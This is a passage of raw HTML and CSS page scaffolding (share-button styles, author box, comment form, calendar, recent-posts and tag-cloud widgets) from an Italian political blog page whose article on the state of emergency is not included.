.td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friformismoesolidarieta.it%2Farticoli%2Fstato-di-emergenza-decisione-politica-interessi-organizzati-e-territori%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CStato+di+emergenza%3A+decisione+politica%2C+interessi+organizzati+e+territori%E2%80%9D&url=https%3A%2F%2Friformismoesolidarieta.it%2Farticoli%2Fstato-di-emergenza-decisione-politica-interessi-organizzati-e-territori%2F&via=Asso_Res" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9CStato+di+emergenza%3A+decisione+politica%2C+interessi+organizzati+e+territori%E2%80%9D %0A%0A https://riformismoesolidarieta.it/articoli/stato-di-emergenza-decisione-politica-interessi-organizzati-e-territori/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://riformismoesolidarieta.it/articoli/stato-di-emergenza-decisione-politica-interessi-organizzati-e-territori/&title=%E2%80%9CStato+di+emergenza%3A+decisione+politica%2C+interessi+organizzati+e+territori%E2%80%9D" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="author-box-wrap"><a href="https://riformismoesolidarieta.it/author/vanni-petrelli/" aria-label="author-photo"><img alt='Vanni Petrelli' src='https://riformismoesolidarieta.it/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-12-at-13.10.32-e1710245521459-231x300.jpeg' srcset='https://riformismoesolidarieta.it/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-12-at-13.10.32-e1710245521459-231x300.jpeg 231w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-12-at-13.10.32-e1710245521459-324x420.jpeg 324w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-12-at-13.10.32-e1710245521459.jpeg 403w' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://riformismoesolidarieta.it/author/vanni-petrelli/">Vanni Petrelli</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vanni.petrelli/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/giovanni-vanni-petrelli-b8492359/?originalSubdomain=it" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/VanniPetrelli" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Vanni Petrelli"><meta itemprop="url" content="https://riformismoesolidarieta.it/author/vanni-petrelli/"></span><meta itemprop="datePublished" content="2020-10-06T11:36:42+02:00"><meta itemprop="dateModified" content="2023-07-08T13:23:08+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://riformismoesolidarieta.it/articoli/stato-di-emergenza-decisione-politica-interessi-organizzati-e-territori/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png"></span><meta itemprop="name" content="Riformismo e Solidariet&agrave;"></span><meta itemprop="headline " content="&quot;Stato di emergenza: decisione politica, interessi organizzati e territori&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riformismoesolidarieta.it/wp-content/uploads/2020/10/Roma-lock-down-covid.jpg"><meta itemprop="width" content="5996"><meta itemprop="height" content="4002"></span>    </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASCIA UN COMMENTO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/articoli/stato-di-emergenza-decisione-politica-interessi-organizzati-e-territori/#respond" style="display:none;">Cancella la risposta</a></small></h3><form action="https://riformismoesolidarieta.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Commento:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sito Web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pubblica Commento" /> <input type='hidden' name='comment_post_ID' value='3304' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6a65bba0bd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="180"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="calendar-2" class="td_block_template_6 widget calendar-2 widget_calendar"><h4 class="td-block-title"><span>Calendario</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Gennaio 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunedì">L</th>
		<th scope="col" aria-label="martedì">M</th>
		<th scope="col" aria-label="mercoledì">M</th>
		<th scope="col" aria-label="giovedì">G</th>
		<th scope="col" aria-label="venerdì">V</th>
		<th scope="col" aria-label="sabato">S</th>
		<th scope="col" aria-label="domenica">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://riformismoesolidarieta.it/2026/01/02/" aria-label="Articoli pubblicati in 2 January 2026">2</a></td><td>3</td><td><a href="https://riformismoesolidarieta.it/2026/01/04/" aria-label="Articoli pubblicati in 4 January 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://riformismoesolidarieta.it/2026/01/05/" aria-label="Articoli pubblicati in 5 January 2026">5</a></td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td><a href="https://riformismoesolidarieta.it/2026/01/11/" aria-label="Articoli pubblicati in 11 January 2026">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td><a href="https://riformismoesolidarieta.it/2026/01/18/" aria-label="Articoli pubblicati in 18 January 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://riformismoesolidarieta.it/2026/01/19/" aria-label="Articoli pubblicati in 19 January 2026">19</a></td><td><a href="https://riformismoesolidarieta.it/2026/01/20/" aria-label="Articoli pubblicati in 20 January 2026">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mesi precedenti e successivi" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://riformismoesolidarieta.it/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-2" class="td_block_template_6 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Articoli recenti</span></h4>
		<ul>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/politica/trump-in-una-lettera-tre-cardinali-statunitensi-criticano-la-politica-del-tycoon/">Trump, in una lettera tre cardinali statunitensi criticano la politica del tycoon</a>
											<span class="post-date">20 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/potenza-della-cultura-e-dellarte/">Potenza della cultura e dell’arte</a>
											<span class="post-date">19 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/generazioni/solaris-aps-un-aiuto-concreto-per-i-soggetti-con-disagio-psichico/">SOLARIS APS, un aiuto concreto per i soggetti con disagio psichico</a>
											<span class="post-date">18 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/politica/4-anni-fa-ci-lasciava-david-sassoli-il-ricordo-di-pier-paolo-baretta/">4 anni fa ci lasciava David Sassoli: il ricordo di Pier Paolo Baretta</a>
											<span class="post-date">11 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/europa-mondo/te-piace-o-presepe/">«Te piace ‘o presepe?»</a>
											<span class="post-date">5 Gennaio 2026</span>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="td_block_template_6 widget tag_cloud-2 widget_tag_cloud"><h4 class="td-block-title"><span>TAG Cloud</span></h4><div class="tagcloud"><a href="https://riformismoesolidarieta.it/tag/cisl/" class="tag-cloud-link tag-link-99 tag-link-position-1" style="font-size: 11.710843373494pt;" aria-label="cisl (9 elementi)">cisl</a>
<a href="https://riformismoesolidarieta.it/tag/coronavirus/" class="tag-cloud-link tag-link-282 tag-link-position-2" style="font-size: 12.385542168675pt;" aria-label="Coronavirus (10 elementi)">Coronavirus</a>
<a href="https://riformismoesolidarieta.it/tag/covid-19/" class="tag-cloud-link tag-link-285 tag-link-position-3" style="font-size: 16.433734939759pt;" aria-label="Covid-19 (18 elementi)">Covid-19</a>
<a href="https://riformismoesolidarieta.it/tag/covid19/" class="tag-cloud-link tag-link-284 tag-link-position-4" style="font-size: 10.024096385542pt;" aria-label="Covid19 (7 elementi)">Covid19</a>
<a href="https://riformismoesolidarieta.it/tag/crisi-economica/" class="tag-cloud-link tag-link-303 tag-link-position-5" style="font-size: 9.1807228915663pt;" aria-label="crisi economica (6 elementi)">crisi economica</a>
<a href="https://riformismoesolidarieta.it/tag/decreto-cura-italia/" class="tag-cloud-link tag-link-283 tag-link-position-6" style="font-size: 9.1807228915663pt;" aria-label="Decreto Cura Italia (6 elementi)">Decreto Cura Italia</a>
<a href="https://riformismoesolidarieta.it/tag/donne/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 14.240963855422pt;" aria-label="donne (13 elementi)">donne</a>
<a href="https://riformismoesolidarieta.it/tag/draghi/" class="tag-cloud-link tag-link-355 tag-link-position-8" style="font-size: 10.024096385542pt;" aria-label="Draghi (7 elementi)">Draghi</a>
<a href="https://riformismoesolidarieta.it/tag/economia/" class="tag-cloud-link tag-link-74 tag-link-position-9" style="font-size: 16.433734939759pt;" aria-label="economia (18 elementi)">economia</a>
<a href="https://riformismoesolidarieta.it/tag/economia-politica/" class="tag-cloud-link tag-link-49 tag-link-position-10" style="font-size: 8pt;" aria-label="economia politica (5 elementi)">economia politica</a>
<a href="https://riformismoesolidarieta.it/tag/elezioni/" class="tag-cloud-link tag-link-94 tag-link-position-11" style="font-size: 9.1807228915663pt;" aria-label="elezioni (6 elementi)">elezioni</a>
<a href="https://riformismoesolidarieta.it/tag/elezioni-europee/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 16.433734939759pt;" aria-label="elezioni europee (18 elementi)">elezioni europee</a>
<a href="https://riformismoesolidarieta.it/tag/emergenza-covid-19/" class="tag-cloud-link tag-link-286 tag-link-position-13" style="font-size: 12.385542168675pt;" aria-label="emergenza Covid-19 (10 elementi)">emergenza Covid-19</a>
